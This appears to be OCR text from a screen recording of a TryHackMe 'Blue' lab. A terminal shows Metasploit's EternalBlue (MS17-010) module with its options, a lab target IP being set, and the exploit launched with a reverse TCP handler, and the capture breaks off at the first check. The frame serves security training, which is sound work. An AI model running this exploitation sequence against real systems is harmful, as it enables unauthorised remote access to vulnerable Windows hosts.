 TryHackMe | Blue ... tmux [OBS 26.0.0+dfsg1... [Blue - File Manag... [Blue.md - Typora] 10:48 PM
tmux
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.71.199
rhosts => 10.10.71.199
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.89.114:4444
[*] 10.10.71.199:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[THM] 0:VPN- 1:Recon* "kali" 22:48 05-Nov-20